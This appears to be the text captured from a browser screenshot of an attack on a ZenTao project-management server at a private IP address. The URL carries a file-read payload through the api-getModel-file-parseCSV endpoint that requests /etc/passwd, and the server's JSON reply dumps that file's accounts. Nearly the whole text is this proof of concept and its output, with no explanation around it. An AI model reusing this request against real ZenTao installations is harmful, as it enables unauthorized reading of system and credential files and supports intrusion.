 192.168.81.173/zentao/api-getM
我的地盘 - 禅道
不安全
192.168.81.173/zentao/api-getModel-file-parseCSV-fileName=/etc/passwd#/
2
Ninjutsu OS Bookm...
Ninjutsu OS
Telegram Ninjutsu_os
Discord Ninjutsu OS
GitHub - Ninjutsu-...
@ninjutsu_os | Twitt...
{"status":"success","data":"[[\"root:x:0:0:root:\\\/root:\\\/bin\\\/bash\"],[\"daemon:x:1:1:daemon:\\\/usr\\\/sbin:\\\/usr\\\/sbin\\\/nologin\"],[\"bin:x:2:2:bin:\\\/bin:\\\/usr\\\/sbin\\\/nologin\"],
[\"sys:x:3:3:sys:\\\/dev:\\\/usr\\\/sbin\\\/nologin\"],[\"sync:x:4:65534:sync:\\\/bin:\\\/bin\\\/sync\"],[\"games:x:5:60:games:\\\/usr\\\/games:\\\/usr\\\/sbin\\\/nologin\"],
[\"man:x:6:12:man:\\\/var\\\/cache\\\/man:\\\/usr\\\/sbin\\\/nologin\"],[\"lp:x:7:7:lp:\\\/var\\\/spool\\\/lpd:\\\/usr\\\/sbin\\\/nologin\"],[\"mail:x:8:8:mail:\\\/var\\\/mail:\\\/usr\\\/sbin\\\/nologin\"],
[\"news:x:9:9:news:\\\/var\\\/spool\\\/news:\\\/usr\\\/sbin\\\/nologin\"],[\"uucp:x:10:10:uucp:\\\/var\\\/spool\\\/uucp:\\\/usr\\\/sbin\\\/nologin\"],
[\"proxy:x:13:13:proxy:\\\/bin:\\\/usr\\\/sbin\\\/nologin\"],[\"www-data:x:33:33:www-data:\\\/var\\\/www:\\\/usr\\\/sbin\\\/nologin\"],
[\"backup:x:34:34:backup:\\\/var\\\/backups:\\\/usr\\\/sbin\\\/nologin\"],[\"list:x:38:38:Mailing List Manager:\\\/var\\\/list:\\\/usr\\\/sbin\\\/nologin\"],
[\"irc:x:39:39:ircd:\\\/var\\\/run\\\/ircd:\\\/usr\\\/sbin\\\/nologin\"],[\"gnats:x:41:41:Gnats Bug-Reporting System (admin):\\\/var\\\/lib\\\/gnats:\\\/usr\\\/sbin\\\/nologin\"],
[\"nobody:x:65534:65534:nobody:\\\/nonexistent:\\\/usr\\\/sbin\\\/nologin\"],[\"_apt:x:100:65534::\\\/nonexistent:\\\/usr\\\/sbin\\\/nologin\"],[\"\"]]","md5":"df77dc887877fb0ec2fc1e5301c76827"}